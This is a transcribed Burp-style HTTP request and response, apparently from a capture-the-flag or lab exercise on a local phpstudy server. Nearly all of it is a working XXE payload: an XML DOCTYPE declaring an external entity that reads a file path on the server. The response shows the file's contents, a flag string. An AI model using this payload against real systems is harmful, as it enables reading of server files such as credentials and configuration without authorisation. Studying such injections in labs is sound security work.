 Request
Raw Params Headers Hex
14 Cache-Control: max-age=0
15 Content-Length: 157
16
17 <?xml version="1.0" encoding="utf-8"?>
18 <!DOCTYPE a [
19 <!ENTITY file SYSTEM "file:///E:/phpstudy_pro/WWW/flag.txt">
20 ]>
21 <xml>
22 <xxe>
&file;
</xxe>
23 </xml>
24
25
Response
Raw Headers Hex Render
flag{this_Is_F1ag}